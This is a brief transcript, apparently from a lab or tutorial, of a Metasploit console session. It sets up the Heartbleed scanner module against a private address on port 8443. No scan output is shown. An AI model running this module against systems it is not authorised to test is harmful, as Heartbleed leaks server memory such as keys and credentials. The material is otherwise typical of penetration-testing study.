 msf6 > use 1
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > set rhosts 192.168.142.129
rhosts => 192.168.142.129
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > set rport 8443
rport => 8443
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > set verbose true
verbose => true
msf6 auxiliary(scanner/ssl/openssl_heartbleed) >